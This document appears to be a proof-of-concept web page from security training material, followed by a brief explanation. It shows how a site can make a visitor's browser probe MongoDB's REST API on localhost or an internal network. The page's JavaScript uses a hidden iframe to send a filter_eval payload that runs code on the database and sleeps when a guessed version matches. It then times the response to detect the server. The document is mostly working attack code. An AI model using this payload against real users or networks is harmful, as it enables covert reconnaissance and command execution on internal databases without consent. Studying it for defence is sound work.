 <html>
<body>
<div>
To check IP <input value = "127.0.0.1" id = "ip"> for version
<select id = "version">
<option value = "2">2</option>
<option value = "3">3</option>
</select>
click on <button onclick = "check()">check</button>
</div>
<script>
function check() {
target_ip = document.getElementById('ip').value
console.log(target_ip);
version = document.getElementById('version').value
first_date = Date.now()
attack_iframe = document.createElement('iframe');
document.body.appendChild(attack_iframe);
attack_iframe.style = "visibility:hidden;";
attack_iframe.onload = function(){
second_date = Date.now()
time = second_date-first_date;
console.log(time)
if(time > 2000) {
alert('Possible match.\nThere might be mongodb '+version+'.x on IP '+target_ip+'\nPlease consider to deactivate it as database commands can be issued even if it\'s just a testing environment.') }
else {
alert('There is either no mongodb running on '+target_ip+',\nit wasn\'t started with --rest,\na different port is used\nor another problem occurred') } }
url = 'http://'+target_ip+':28017/admin/$cmd/?filter_eval=function(){if(db.version().charAt(0)=='+version+'){sleep(2000)}}&limit=1';
console.log(url);
attack_iframe.src=url; }
</script>
</body>
</html>
src is pointed to MongoDB's REST API on the
localhost or internal network of the targeted
user. A query is executed through the REST API,
which tries to guess the Mongo database’s
version and sleeps for 2 seconds if the guess
was correct.
Forging security professionals